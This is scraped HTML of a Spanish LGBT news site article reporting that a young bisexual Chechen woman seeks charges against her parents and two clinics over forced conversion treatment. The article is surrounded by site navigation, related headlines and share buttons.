					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-21715 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-padre-embarazado tag-padre-trans tag-padre-transexual">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-historia-de-alex-el-padre-trans-que-pario-a-su-hijo/" class="mask-img">
				<img width="480" height="270" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Alex padre trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/08/Alex-padre-trans.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/08/Alex-padre-trans.jpg 1200w, https://ovejarosa.com/wp-content/uploads/2020/08/Alex-padre-trans-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2020/08/Alex-padre-trans-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2020/08/Alex-padre-trans-768x432.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-historia-de-alex-el-padre-trans-que-pario-a-su-hijo/">La historia de Álex, el padre trans que parió a su hijo</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-20544 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-agresion tag-bisexual tag-homofobia tag-terapia-de-conversion">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="638" height="358" src="https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png 638w, https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual-600x337.png 600w" sizes="(max-width: 638px) 100vw, 638px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Una joven bisexual denuncia a sus padres por llevarla a una clínica de conversión</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2020-01-23T10:42:46+02:00">23 enero, 2020</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 2 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 35</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Una%20joven%20bisexual%20denuncia%20a%20sus%20padres%20por%20llevarla%20a%20una%20cl%C3%ADnica%20de%20conversi%C3%B3n+https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>4.1k</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Una%20joven%20bisexual%20denuncia%20a%20sus%20padres%20por%20llevarla%20a%20una%20cl%C3%ADnica%20de%20conversi%C3%B3n&url=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2020/01/joven-tortura-chechenia-bisexual.png&description=Una%20joven%20bisexual%20denuncia%20a%20sus%20padres%20por%20llevarla%20a%20una%20cl%C3%ADnica%20de%20conversi%C3%B3n' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Una%20joven%20bisexual%20denuncia%20a%20sus%20padres%20por%20llevarla%20a%20una%20cl%C3%ADnica%20de%20conversi%C3%B3n&amp;body=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>4.1k</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>Aminat Lorsanova, de 22 años, estuvo detenida durante cuatro meses en el dispensario psico-neurológico republicano, mientras que un conocido no identificado de su padre intentó «expulsar a los espíritus malignos» golpeándola.</p>
<p>VER: <a href="http://www.mirales.es/conoce-dentro-una-clinica-curar-las-lesbianas"><strong>Así es por dentro una clínica para «curar» lesbianas</strong></a></p><div class="22T9n1co" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>Como tantos y tantas jóvenes, Aminat fue confinada en varios centros y ahora, no solo pide responsabilidades contra el centro que la retuvo cuatro meses sino que también está pidiendo que se presenten cargos contra una segunda clínica psiquiátrica que la retuvo durante 25 días en agosto de 2018.</p>
<p><a href="https://ovejarosa.com/alemania-prohibira-por-ley-las-terapias-de-conversion-lgtb/" target="_blank" rel="noopener"><strong>VER: Alemania prohibirá las terapias de conversión</strong></a></p>
<p>Ambas clínicas se encuentran en la ciudad de Grozny, en la República Chechena, una región de <a href="https://ovejarosa.com/pareja-gay-huye-rusia-quieren-quitarle-hijos/"><strong>Rusia</strong></a> que lanzó una supuesta &#8216;purga gay&#8217; contra la población LGTBI. Múltiples organizaciones de derechos humanos han expresado serias preocupaciones después de que los refugiados del colectivo hablaran de abuso y tortura en campos de concentración LGTBI. El líder homófobo checheno, Ramzan Kadyrov, que se refiere a las <a href="https://ovejarosa.com/orgullo-valentia_lgtb/"><strong>personas homosexuales</strong></a> como &#8216;demonios&#8217;, ha negado en repetidas ocasiones que las purgas estén teniendo lugar.</p>
<p><img decoding="async" class="size-full wp-image-20550 aligncenter" src="https://ovejarosa.com/wp-content/uploads/2020/01/chechenia-orgullo.jpg" alt="" width="440" height="244" /></p>
<p>Como con muchos refugiados, la bisexualidad de Lorsanova fue rechazada por su conservadora familia musulmana. Ella dijo que cuando se negó a cumplir lo que se esperaba de ella con lo que su padre le inyectó un medicamento antipsicótico contra su voluntad en al menos seis ocasiones en 2018.</p>
<p>VER: <a href="http://www.mirales.es/una-chica-lesbiana-se-suicida-despues-de-7-anos-en-terapias-de-conversion"><strong>Una chica lesbiana se suicida después de 7 años en terapias de conversión</strong></a></p>
<p>“Me puso las esposas y me ató las piernas con cinta adhesiva. Mi boca también fue tapada. Me dijo que me iba a tratar como un animal, como una oveja<em>. </em>Después de la inyección de aminazina, se suponía que debía dormir y aún así no soltó mis piernas y manos «.</p>
<p><a href="https://ovejarosa.com/bisexuales-las-series-television/" target="_blank" rel="noopener"><strong>VER: Bisexuales en las series</strong></a></p>
<figure id="attachment_350446" class="wp-caption aligncenter" style="width: 646px;" aria-describedby="caption-attachment-350446"><a href="https://www.pinknews.co.uk/2017/06/10/this-is-how-campaigners-are-advocating-for-chechens-across-the-world/gettyimages-691481264-e1497111548840/" rel="attachment wp-att-350446"><img decoding="async" class="wp-image-350446 lazy-loaded" src="https://s31242.pcdn.co/wp-content/uploads/2019/06/GettyImages-691481264-e1497111548840.jpg" sizes="(max-width: 650px) 100vw, 650px" srcset="https://s31242.pcdn.co/wp-content/uploads/2019/06/GettyImages-691481264-e1497111548840.jpg 650w, https://s31242.pcdn.co/wp-content/uploads/2019/06/GettyImages-691481264-e1497111548840-300x200.jpg 300w, https://s31242.pcdn.co/wp-content/uploads/2019/06/GettyImages-691481264-e1497111548840-256x171.jpg 256w, https://s31242.pcdn.co/wp-content/uploads/2019/06/GettyImages-691481264-e1497111548840-210x140.jpg 210w, https://s31242.pcdn.co/wp-content/uploads/2019/06/GettyImages-691481264-e1497111548840-72x48.jpg 72w" alt="Manifestantes en Londres ponen rosas en una bandera del arco iris mientras protestan por la purga de hombres homosexuales en Chechenia" width="646" height="431" data-lazy-type="image" data-src="https://s31242.pcdn.co/wp-content/uploads/2019/06/GettyImages-691481264-e1497111548840.jpg" data-srcset="" /></a><figcaption id="caption-attachment-350446" class="wp-caption-text"></figcaption></figure>
<p>Luego se vio obligada a soportar golpes brutales mientras sus padres observaban.</p>
<p>“[El hombre] me estaba golpeando con un palo en el plexo solar, presionando esta área y debajo con sus dedos. Bajó mi falda hasta las caderas y estaba presionando allí también ”.</p>
<p>“Estaba gritando de dolor, y él estaba rezando. Mi madre y mi padre observaron el proceso, pero no hicieron nada a pesar de que pedí ayuda y les pedí que lo detuvieran ”.</p>
<p><a href="https://ovejarosa.com/europa-condena-rusia-homofobia/" target="_blank" rel="noopener"><strong>VER: El Tribunal de Derechos Europeo condena a Rusia por homofobia</strong></a></p>
<p>La joven pudo escapar gracias a la <strong>Red LGBT rusa</strong>, un grupo de defensa que ha sido instrumental en la evacuación de personas LGTBI  de la región. Consiguió escapar gracias a un voluntario y después de que ella huyó, fue atacado en su apartamento e interrogado sobre el paradero de Aminat.</p>
<p>Ahora segura fuera de Rusia, Lorsanova ha<strong> presentado una queja ante el Comité Federal de Investigación de Rusia</strong>, exigiendo que las autoridades inicien procedimientos penales contra sus torturadores. Aún no tenemos datos acerca de la respuesta del Comité y, según están las cosas en Rusia, dudamos que se resuelva temprano. Aunque esperamos que la instancia y denuncia del Tribunal de Derechos Humanos europeo consiga hacer que dejen de sucederse estos casos con esta impunidad.</p>
<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-inline-below novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Una%20joven%20bisexual%20denuncia%20a%20sus%20padres%20por%20llevarla%20a%20una%20cl%C3%ADnica%20de%20conversi%C3%B3n+https%3A%2F%2Fovejarosa.com%2Funa-joven-bisexual-denuncia-a-sus-padres-por-llevarla-a-una-clinica-de-conversion%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 